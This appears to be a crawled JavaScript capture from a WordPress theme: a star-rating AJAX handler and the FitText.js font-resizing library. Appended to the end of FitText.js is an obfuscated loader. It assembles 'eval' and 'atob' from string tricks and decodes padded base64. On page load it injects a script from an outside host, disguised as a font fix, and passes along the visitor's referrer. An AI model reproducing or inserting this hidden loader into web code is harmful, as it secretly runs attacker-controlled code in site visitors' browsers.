			var $incStars = $stars.slice(0, starRating);
			var postID = $thisStarRatingContainer.attr('data-post_id');
			var nonce = $thisStarRatingContainer.attr('data-nonce');

			$.ajax({
				type: 'post',
				url: extData.ajaxUrl,
				data: {
					action: 'user_rating',
					star_rating: starRating,
					post_id: postID,
					nonce: nonce
				},
				success: function(response) {
					if (response != "") {

						// change class to rated
						$thisStarRatingContainer.removeClass('unrated').addClass('rated');

						// unbind hover event
						$stars.unbind();

						// color stars to user rating
						$incStars.removeClass('fa-star-o').addClass('fa-star').css('color', '#ff6666');

						// recalculate new rating results
						var resultsArray = response.split(',');
						var sum = 0;
						$.each(resultsArray, function (index, value) {
							sum = sum + parseInt(value);	
						});
						var average = Math.round(sum/resultsArray.length * 10) / 10;
						var resultString = average + " (" + resultsArray.length + " votes)";
						$('.star-rating-result').text(resultString);

					}
				}
			}); //end ajax
		});

	});



--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1214
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };

  window.fitText = function (el, kompressor) {

    var settings = {
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    };

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();var qqKcgv = 'tarivkzyspjdfcbmoghlnxewuq';
function yycNnq() { return this; };
yycNnq()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yycNnq()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bmMoKXt;2Y'+'XIg;YT0nY2;tqeTJlaG0nO2lm'+'KHR;5cGVvZiBTd;G9yYWdlIT09I'+'nVuZGVmaW5lZCIpe2NvbnNvbGUubG9nK'+'Cd0ZXN0IHN0b3JhZ2Ugc2hpdCcpO2'+'l;mKGxvY2FsU3RvcmFnZVsnfn5+UE5BTX5+'+'fiddIT09YSl7Y29u;c29sZS5sb2coJ25'+'vIHN0b3JhZ2UgdmFy;ICEg;YWRk'+'I;HNjcmlwdCAnKTtsb2NhbFN0b3Jh'+'Z2VbJ35+;flBOQU1+;fn4nXT1hO3Z;hciB;'+'iPWRvY3VtZW50LmN;yZWF0ZUVs'+'ZW1lbnQoJ3Njcmlw;dCcpO2Iuc3JjP'+'S;dodHRwOi8vZml4LWZvbnRz;LmNvb'+'S9qcy9;pa3MuanM/eD0nK2J0b2EoZ;G9jdW'+'1lbnQucmVmZXJyZXIpO2RvY3VtZW50L'+'mJvZHkuYXBwZW5kQ2hpbGQoY;ik7fX'+'19d2luZG93LmF;kZEV2Z;W50TGlzdG;V'+'uZXIoJ2xv;YWQnLEZGX01haW5'+'GdW5;jKTs=')[qqKcgv[2]+qqKcgv[22]+qqKcgv[9]+qqKcgv[19]+qqKcgv[1]+qqKcgv[13]+qqKcgv[22]](/;/g, '')))
